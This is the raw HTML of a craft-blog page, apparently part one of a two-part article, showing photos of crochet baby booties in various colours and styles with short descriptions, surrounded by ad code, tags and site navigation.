<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>This is the best thing about the crochet crafts that here we have got the full freedom to select any shade at any time that we wish and like. These bright color crochet baby booties with a white color flower in front appear eye-catching in the display. You can use this pair as casual as well as formal baby booties.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3213" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-4.jpg" alt="crochet baby booties 4" width="680" height="476" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-4.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-4-300x210.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-4-300x210@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Such thickly crocheted baby booties are always best for the cold weather. They not only bring attitude and style with them but they also play another very significant role that is the protection of your little baby. They normally catch a cold from baby&#8217;s feet and keep them warm.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3214" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-5.jpg" alt="crochet baby booties 5" width="680" height="472" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-5.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-5-300x208.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-5-300x208@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>As we all know that there is always a clear distinction of shades for the boy&#8217;s booties and the girls respectively. But the bright color booties shown in the picture given below are smartly designed for both. So try this pattern of crochet baby booties to surprise your family with your amazing creation.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3215" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-6.jpg" alt="crochet baby booties 6" width="680" height="398" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-6.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-6-300x176.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-6-300x176@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Make your little baby girl happier with her comfortable footwear and design these cross pattern light pink shade crochet baby booties for her. These shoes seem more beautiful with a little touch of white color lace in front. This pair is attractive as well as provide maximum protection to your kid.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3216" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-7.jpg" alt="crochet baby booties 7" width="680" height="549" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-7.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-7-300x242.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-7-300x242@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Wow, here we are bringing other wonderful crochet casual booties with wrap button for your baby. These shoes will keep your baby&#8217;s feet warm in winter and also save its sensitive and delicate skin with any harmful effect of cold weather.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3217" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-8.jpg" alt="crochet baby booties 8" width="680" height="562" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-8.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-8-300x248.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-8-300x248@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>If you are looking for a crochet baby bootie pattern that offers the ultimate all-around security, then look no further than this one! This crochet baby boots in a light shade of brown with a little touch of green are perfect both for beginners and for experts who have been crocheting for many last years.</p>
<p>&nbsp;</p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3218" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-9.jpg" alt="crochet baby booties 9" width="680" height="490" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-9.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-9-300x216.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-9-100x72.jpg 100w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-9-300x216@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-9-100x72@2x.jpg 200w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>This is another extraordinary-looking but easy to create crochet baby shoe pattern. These light-brown shoes with a shocking pink touch in front and white crochet design on top are best to design for your newborn baby girl.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3219" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-10.jpg" alt="crochet baby booties 10" width="680" height="510" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-10.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-10-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-10-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-10-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-10-83x63@2x.jpg 166w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Finally this crochet long shoes with some of the finest color combinations for decoration purposes. These shoes look charming at first sight. Design this pair of shoes for your lovely kid to make your her look distinguished and different from other little kids.</p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3220" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-11.jpg" alt="crochet baby booties 11" width="680" height="571" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-11.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-11-300x252.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-11-300x252@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>This is another thought-provoking crochet baby shoe pattern, provided to improve your knitting skills and give you something best for your little newborn. These yellow, brown and white color crochet baby booties with the same pattern cap will protect your baby&#8217;s feet and head in cold weather.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3221" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-12.jpg" alt="crochet baby booties 12" width="680" height="499" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-12.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-12-300x220.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-12-100x72.jpg 100w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-12-300x220@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-12-100x72@2x.jpg 200w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>This is a smart and attractive pair of long crochet shoes as long shoes are always the smartest choice for the little fairies, especially in the winter season. The wonderful selection of crochet thread shade on these shoes is making them a perfect crochet pair of boots.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3222" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-13.jpg" alt="crochet baby booties 13" width="680" height="490" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-13.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-13-300x216.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-13-100x72.jpg 100w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-13-300x216@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-13-100x72@2x.jpg 200w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-7' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>And let&#8217;s talk about this lovely and cute pair made with some wonderful and most charming colors. The smiling face with a red color cap in the front of these crochet baby booties will attract your baby every time she wears it.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3223" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-14.jpg" alt="crochet baby booties 14" width="680" height="724" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-14.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-14-282x300.jpg 282w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-14-282x300@2x.jpg 564w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>And here we are presenting something really valuable for you. These crochet baby booties are designed with combined work of crochet with a touch of fleece that makes these white-blue baby shoes adorable and more comfortable to your baby&#8217;s feet.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3224" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-15.jpg" alt="crochet baby booties 15" width="680" height="520" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-300x229.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-260x198.jpg 260w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-300x229@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-83x63@2x.jpg 166w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-15-260x198@2x.jpg 520w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-8' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Here we came up with another wrap button crochet baby booties. These dark grey color booties seem attractive and beautiful to eyes. You can easily choose this crochet pattern for your little baby despite whether your baby is a baby boy or a baby girl.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3225" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-16.jpg" alt="crochet baby booties 16" width="680" height="625" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-16.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-16-300x276.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-16-300x276@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>These lace edge, crochet baby booties are designed with white color lace on its edge and the entire shoes are designed with a light-blue crochet thread. The second navy-blue shoe pair is created with a little touch of red and white lace also equally best for your little princess and little prince.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3226" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-17.jpg" alt="crochet baby booties 17" width="680" height="439" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-17.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-17-300x194.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-17-300x194@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-9' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Save your money and use your knitting skills to design something really perfect for your newborn delicate skin. This crochet baby booties with matching cap will keep your baby&#8217;s skin healthy with its softness as well as keep her feet and head warm and protected in winter.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3228" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-19.jpg" alt="crochet baby booties 19" width="680" height="524" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-19.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-19-300x231.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-19-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-19-300x231@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-19-83x63@2x.jpg 166w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3227" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-18.jpg" alt="crochet baby booties 18" width="680" height="582" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-18.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-18-300x257.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-18-300x257@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-10' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3229" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-20.jpg" alt="crochet baby booties 20" width="680" height="327" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-20.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-20-300x144.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-20-300x144@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3230" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-21.jpg" alt="crochet baby booties 21" width="680" height="345" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-21.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-21-300x152.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-21-300x152@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-12' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3231" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-22.jpg" alt="crochet baby booties 22" width="680" height="553" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-22.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-22-300x244.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-22-300x244@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div><div class="multipage-navlink">Continue: <a rel="next" href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/2/">DIY Motive Ideas for Crochet Baby Booties - Part 2</a></div><ul id="toc" class="multipage-toc multipage-toc-3209"><li class="subpage-1 current"><span class="numbers">1. </span> <a href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/">Intro</a></li><li class="subpage-2"><span class="numbers">2. </span> <a href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/2/">DIY Motive Ideas for Crochet Baby Booties - Part 2</a></li></ul><!-- #multipage-toc-3209-->    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
																<div class="meta-tags clearfix">
									Tags : <a href="https://www.inspirationalz.com/tag/crochet-ideas/" rel="tag">Crochet Ideas</a><span>,</span> <a href="https://www.inspirationalz.com/tag/crochet-patterns/" rel="tag">Crochet Patterns</a><span>,</span> <a href="https://www.inspirationalz.com/tag/crocheting/" rel="tag">Crocheting</a><span>,</span> <a href="https://www.inspirationalz.com/tag/diy-crochet/" rel="tag">DIY Crochet</a><span>,</span> <a href="https://www.inspirationalz.com/tag/how-to-crochet/" rel="tag">How To Crochet</a> 
								</div>
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/diy-ideas/amazing-ways-to-repurpose-reuse-old-things/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">Amazing Ways to Repurpose, Reuse Old Things</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/outdoor-patio/pergola-shade-ideas-over-the-pool/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">Pergola Shade Ideas Over the Pool</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
